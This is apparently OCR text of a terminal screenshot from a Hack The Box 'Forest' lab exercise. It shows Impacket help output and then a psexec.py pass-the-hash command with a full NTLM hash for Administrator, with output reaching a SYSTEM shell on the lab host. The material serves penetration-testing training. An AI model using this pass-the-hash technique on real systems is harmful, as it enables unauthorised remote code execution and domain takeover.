 1 2 3 4 10.10.14.4 23:07
maddsec@opsec: ~/Desktop/machines/hackthebox/forest
File Actions Edit View Help
VPN × maddsec@opsec: ~/Desktop/machines/hackthebox/forest ×
-c pathname copy the filename for later execution, arguments are passed in the command option
-path PATH path of the command to execute
-file FILE alternative RemCom binary (be sure it doesn't require CRT)
-ts adds timestamp to every logging output
-debug Turn DEBUG output ON
-codec CODEC Sets encoding used (codec) from the target's output (default "utf-8"). If errors are detected, run chcp.com at the target, map the result with
https://docs.python.org/3/library/codecs.html#standard-encodings and then execute smbexec.py again with -codec and the corresponding codec
authentication:
-hashes LMHASH:NTHASH
NTLM hashes, format is LMHASH:NTHASH
-no-pass don't ask for password (useful for -k)
-k Use Kerberos authentication. Grabs credentials from ccache file (KRB5CCNAME) based on target parameters. If valid credentials cannot be found, it will use the ones
specified in the command line
-aesKey hex key AES key to use for Kerberos Authentication (128 or 256 bits)
-keytab KEYTAB Read keys for SPN from keytab file
connection:
-dc-ip ip address IP Address of the domain controller. If omitted it will use the domain part (FQDN) specified in the target parameter
-target-ip ip address
IP Address of the target machine. If omitted it will use whatever was specified as target. This is useful when target is the NetBIOS name and you cannot resolve it
-port [destination port]
Destination port to connect to SMB Server
-service-name service_name
The name of the service used to trigger the payload
-remote-binary-name remote_binary_name
This will be the name of the executable uploaded on the target
┌──(maddsec㉿opsec)-[~/…/machines/hackthebox/forest/exploits]
└─$ psexec.py -hashes aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6 Administrator@$t cmd
Impacket v0.10.1.dev1+20220720.103933.3c6713e3 - Copyright 2022 SecureAuth Corporation
[*] Requesting shares on 10.10.10.161.....
[*] Found writable share ADMIN$
[*] Uploading file AxHuwuKE.exe
[*] Opening SVCManager on 10.10.10.161.....
[*] Creating service yPkP on 10.10.10.161.....
[*] Starting service yPkP.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32> cd C:\Users
[0] 0:python3*Z 1:./BloodHound- "opsec" 23:07 24-Jan-23